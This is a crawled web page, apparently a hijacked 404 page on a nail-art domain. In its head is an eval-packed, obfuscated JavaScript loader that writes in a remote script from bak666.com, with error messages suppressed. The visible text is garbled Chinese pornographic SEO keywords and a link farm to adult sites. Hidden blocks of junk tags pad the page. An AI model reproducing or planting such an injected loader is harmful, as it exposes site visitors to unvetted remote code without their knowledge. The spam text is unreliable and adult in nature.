

--- FILE ---
content_type: text/html
request_url: http://www.nailsartideas.com/video/?6695-0-0.html
body_size: 3439
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title></title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|www.bak666|com|ww|js|split'.split('|'),0,{}))</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.nailsartideas.com/">&#42;&#42;&#27611;&#29255;&#44;&#26085;&#38889;&#20813;&#36153;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#44;&#38889;&#22269;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#39640;&#28165;,&#20154;&#22934;&#22899;&#22825;&#22530;&#35270;&#39057;&#22312;&#32447;&#57;&#54;,&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;,&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;</a></h1><div id="hnr59" class="pl_css_ganrao" style="display: none;"><blockquote id="hnr59"><video id="hnr59"></video></blockquote><sup id="hnr59"><li id="hnr59"></li></sup><strong id="hnr59"><sup id="hnr59"></sup></strong><address id="hnr59"></address><blockquote id="hnr59"><input id="hnr59"></input></blockquote><blockquote id="hnr59"><style id="hnr59"></style></blockquote><address id="hnr59"></address><td id="hnr59"><ruby id="hnr59"></ruby></td><rt id="hnr59"><thead id="hnr59"></thead></rt><optgroup id="hnr59"></optgroup><strong id="hnr59"></strong><xmp id="hnr59"><pre id="hnr59"></pre></xmp><legend id="hnr59"><dfn id="hnr59"></dfn></legend><input id="hnr59"><video id="hnr59"></video></input><p id="hnr59"><u id="hnr59"></u></p><nav id="hnr59"><ruby id="hnr59"></ruby></nav><thead id="hnr59"></thead><ruby id="hnr59"><strong id="hnr59"></strong></ruby><tt id="hnr59"><nobr id="hnr59"></nobr></tt><big id="hnr59"></big><dfn id="hnr59"><address id="hnr59"></address></dfn><strong id="hnr59"><ol id="hnr59"></ol></strong><var id="hnr59"></var><delect id="hnr59"><acronym id="hnr59"></acronym></delect><dfn id="hnr59"><rt id="hnr59"></rt></dfn><tfoot id="hnr59"><mark id="hnr59"></mark></tfoot><legend id="hnr59"></legend><th id="hnr59"></th><tr id="hnr59"><address id="hnr59"></address></tr><blockquote id="hnr59"></blockquote><u id="hnr59"></u><u id="hnr59"><center id="hnr59"></center></u><blockquote id="hnr59"><input id="hnr59"></input></blockquote><bdo id="hnr59"></bdo><input id="hnr59"><option id="hnr59"></option></input><output id="hnr59"><legend id="hnr59"></legend></output><cite id="hnr59"><center id="hnr59"></center></cite><legend id="hnr59"><tr id="hnr59"></tr></legend><strong id="hnr59"></strong><tr id="hnr59"></tr><thead id="hnr59"></thead><optgroup id="hnr59"><font id="hnr59"></font></optgroup><strong id="hnr59"><th id="hnr59"></th></strong><pre id="hnr59"><nobr id="hnr59"></nobr></pre><noframes id="hnr59"><var id="hnr59"></var></noframes><pre id="hnr59"></pre><big id="hnr59"></big><b id="hnr59"><acronym id="hnr59"></acronym></b><rt id="hnr59"><abbr id="hnr59"></abbr></rt><small id="hnr59"></small><tr id="hnr59"></tr><acronym id="hnr59"></acronym><menuitem id="hnr59"><cite id="hnr59"></cite></menuitem><option id="hnr59"><tbody id="hnr59"></tbody></option><legend id="hnr59"></legend><kbd id="hnr59"></kbd><output id="hnr59"></output><acronym id="hnr59"></acronym><form id="hnr59"><strong id="hnr59"></strong></form><strong id="hnr59"><acronym id="hnr59"></acronym></strong><b id="hnr59"><acronym id="hnr59"></acronym></b><legend id="hnr59"></legend><form id="hnr59"><acronym id="hnr59"></acronym></form><acronym id="hnr59"><noframes id="hnr59"></noframes></acronym><var id="hnr59"></var><thead id="hnr59"><dl id="hnr59"></dl></thead><p id="hnr59"></p><b id="hnr59"><tbody id="hnr59"></tbody></b><pre id="hnr59"><abbr id="hnr59"></abbr></pre><menuitem id="hnr59"></menuitem><nav id="hnr59"></nav><thead id="hnr59"><output id="hnr59"></output></thead><noscript id="hnr59"></noscript><center id="hnr59"></center><tr id="hnr59"></tr><button id="hnr59"></button><rt id="hnr59"><abbr id="hnr59"></abbr></rt><pre id="hnr59"><acronym id="hnr59"></acronym></pre><acronym id="hnr59"><noframes id="hnr59"></noframes></acronym><b id="hnr59"></b><option id="hnr59"></option><nav id="hnr59"></nav><strong id="hnr59"><thead id="hnr59"></thead></strong><var id="hnr59"></var><pre id="hnr59"><strong id="hnr59"></strong></pre><track id="hnr59"><nobr id="hnr59"></nobr></track><legend id="hnr59"><dfn id="hnr59"></dfn></legend><progress id="hnr59"></progress><delect id="hnr59"><source id="hnr59"></source></delect><delect id="hnr59"><source id="hnr59"></source></delect><nav id="hnr59"><thead id="hnr59"></thead></nav><rt id="hnr59"></rt><font id="hnr59"><object id="hnr59"></object></font><pre id="hnr59"></pre><dfn id="hnr59"><td id="hnr59"></td></dfn><big id="hnr59"><bdo id="hnr59"></bdo></big><p id="hnr59"><u id="hnr59"></u></p><bdo id="hnr59"></bdo><output id="hnr59"></output><video id="hnr59"><xmp id="hnr59"></xmp></video></div>
<h1>Not Found</h1>
<p>The requested URL /video/?6695-0-0.html was not found on this server.</p>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.nailsartideas.com/" title="**ëƬ,�պ���Ѿ�Ʒһ��ëƬ,������Ʒһ��,�պ�һ������">**ëƬ,�պ���Ѿ�Ʒһ��ëƬ,������Ʒһ��,�պ�һ������</a>

<div class="friend-links">

<a href="http://www.delaricalab.com">&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#31532;&#19968;&#31934;&#21697;&#31119;&#21033;&#44;&#20061;&#33394;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.jd-import.com">&#x65E5;&#x97E9;&#x6027;&#x8272;,&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;,&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;,&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://m.xinyansh.com">ŷ����Ұ�þþþþþþ�,���޹�����Ʒŷ���ۺ�,���޹�����Ʒר��,����91ɫ����</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="twjwq" class="pl_css_ganrao" style="display: none;"><delect id="twjwq"><strong id="twjwq"></strong></delect><delect id="twjwq"></delect><progress id="twjwq"><small id="twjwq"></small></progress><ol id="twjwq"><acronym id="twjwq"></acronym></ol><legend id="twjwq"><listing id="twjwq"></listing></legend><small id="twjwq"><del id="twjwq"></del></small><pre id="twjwq"></pre><del id="twjwq"><rt id="twjwq"></rt></del><output id="twjwq"></output><tfoot id="twjwq"></tfoot><listing id="twjwq"><tt id="twjwq"></tt></listing><nobr id="twjwq"></nobr><nobr id="twjwq"><b id="twjwq"></b></nobr><optgroup id="twjwq"><sup id="twjwq"></sup></optgroup><kbd id="twjwq"><form id="twjwq"></form></kbd><pre id="twjwq"><p id="twjwq"></p></pre><ol id="twjwq"><noscript id="twjwq"></noscript></ol><strong id="twjwq"><kbd id="twjwq"></kbd></strong><strong id="twjwq"><sup id="twjwq"></sup></strong><blockquote id="twjwq"></blockquote><form id="twjwq"><optgroup id="twjwq"></optgroup></form><thead id="twjwq"><dl id="twjwq"></dl></thead><strong id="twjwq"><noframes id="twjwq"></noframes></strong><noscript id="twjwq"><object id="twjwq"></object></noscript><bdo id="twjwq"></bdo><cite id="twjwq"><ruby id="twjwq"></ruby></cite><video id="twjwq"><tbody id="twjwq"></tbody></video><u id="twjwq"><optgroup id="twjwq"></optgroup></u><address id="twjwq"><var id="twjwq"></var></address><dl id="twjwq"></dl><xmp id="twjwq"><object id="twjwq"></object></xmp><style id="twjwq"></style><noscript id="twjwq"><font id="twjwq"></font></noscript><strong id="twjwq"><tr id="twjwq"></tr></strong><ol id="twjwq"><video id="twjwq"></video></ol><u id="twjwq"></u><form id="twjwq"></form><strong id="twjwq"><thead id="twjwq"></thead></strong><p id="twjwq"></p><rt id="twjwq"><form id="twjwq"></form></rt><track id="twjwq"></track><progress id="twjwq"><menuitem id="twjwq"></menuitem></progress><input id="twjwq"></input><strong id="twjwq"></strong><cite id="twjwq"></cite><dl id="twjwq"><noscript id="twjwq"></noscript></dl><acronym id="twjwq"></acronym><listing id="twjwq"></listing><legend id="twjwq"><li id="twjwq"></li></legend><blockquote id="twjwq"></blockquote><tfoot id="twjwq"></tfoot><dfn id="twjwq"><strong id="twjwq"></strong></dfn><noframes id="twjwq"></noframes><strong id="twjwq"></strong><tt id="twjwq"><tfoot id="twjwq"></tfoot></tt><pre id="twjwq"><pre id="twjwq"></pre></pre><font id="twjwq"><track id="twjwq"></track></font><ruby id="twjwq"><dl id="twjwq"></dl></ruby><p id="twjwq"></p><big id="twjwq"><ol id="twjwq"></ol></big><optgroup id="twjwq"><acronym id="twjwq"></acronym></optgroup><progress id="twjwq"></progress><strong id="twjwq"><center id="twjwq"></center></strong><nobr id="twjwq"><mark id="twjwq"></mark></nobr><nav id="twjwq"><ol id="twjwq"></ol></nav><tfoot id="twjwq"><bdo id="twjwq"></bdo></tfoot><track id="twjwq"><bdo id="twjwq"></bdo></track><option id="twjwq"></option><progress id="twjwq"><sup id="twjwq"></sup></progress><acronym id="twjwq"><listing id="twjwq"></listing></acronym><sup id="twjwq"></sup><progress id="twjwq"></progress><dfn id="twjwq"></dfn><u id="twjwq"><form id="twjwq"></form></u><center id="twjwq"></center><bdo id="twjwq"><delect id="twjwq"></delect></bdo><legend id="twjwq"><dfn id="twjwq"></dfn></legend><bdo id="twjwq"></bdo><tt id="twjwq"></tt><button id="twjwq"></button><output id="twjwq"></output><pre id="twjwq"><strong id="twjwq"></strong></pre><li id="twjwq"></li><td id="twjwq"><center id="twjwq"></center></td><address id="twjwq"></address><acronym id="twjwq"></acronym><u id="twjwq"></u><address id="twjwq"><var id="twjwq"></var></address><dfn id="twjwq"><var id="twjwq"></var></dfn><pre id="twjwq"></pre><dl id="twjwq"></dl><form id="twjwq"></form><object id="twjwq"><rt id="twjwq"></rt></object><tr id="twjwq"></tr><listing id="twjwq"><menuitem id="twjwq"></menuitem></listing><style id="twjwq"></style><menuitem id="twjwq"><cite id="twjwq"></cite></menuitem><nobr id="twjwq"></nobr><sup id="twjwq"></sup><p id="twjwq"><u id="twjwq"></u></p><strong id="twjwq"><tr id="twjwq"></tr></strong><option id="twjwq"><listing id="twjwq"></listing></option><acronym id="twjwq"></acronym><pre id="twjwq"><button id="twjwq"></button></pre><menuitem id="twjwq"><p id="twjwq"></p></menuitem><big id="twjwq"></big><legend id="twjwq"></legend><u id="twjwq"></u><center id="twjwq"><optgroup id="twjwq"></optgroup></center><pre id="twjwq"></pre><center id="twjwq"></center><pre id="twjwq"><rt id="twjwq"></rt></pre><del id="twjwq"></del><pre id="twjwq"><tt id="twjwq"></tt></pre><video id="twjwq"><tbody id="twjwq"></tbody></video><pre id="twjwq"><nobr id="twjwq"></nobr></pre><xmp id="twjwq"><object id="twjwq"></object></xmp><button id="twjwq"></button><bdo id="twjwq"><option id="twjwq"></option></bdo><font id="twjwq"></font><progress id="twjwq"><button id="twjwq"></button></progress><strong id="twjwq"><tr id="twjwq"></tr></strong><thead id="twjwq"></thead><tt id="twjwq"></tt><object id="twjwq"><track id="twjwq"></track></object><b id="twjwq"><progress id="twjwq"></progress></b><tt id="twjwq"></tt><optgroup id="twjwq"></optgroup><big id="twjwq"><bdo id="twjwq"></bdo></big><strong id="twjwq"><blockquote id="twjwq"></blockquote></strong><ol id="twjwq"></ol><abbr id="twjwq"><pre id="twjwq"></pre></abbr><delect id="twjwq"><tbody id="twjwq"></tbody></delect><td id="twjwq"><nav id="twjwq"></nav></td><sup id="twjwq"><li id="twjwq"></li></sup><ruby id="twjwq"></ruby><tbody id="twjwq"></tbody><track id="twjwq"></track><del id="twjwq"></del><big id="twjwq"><style id="twjwq"></style></big><sup id="twjwq"><button id="twjwq"></button></sup><pre id="twjwq"><form id="twjwq"></form></pre><optgroup id="twjwq"><output id="twjwq"></output></optgroup><progress id="twjwq"><del id="twjwq"></del></progress><center id="twjwq"><optgroup id="twjwq"></optgroup></center><center id="twjwq"></center><ruby id="twjwq"><strong id="twjwq"></strong></ruby><del id="twjwq"></del><noframes id="twjwq"><dfn id="twjwq"></dfn></noframes><pre id="twjwq"><dfn id="twjwq"></dfn></pre></div></html>
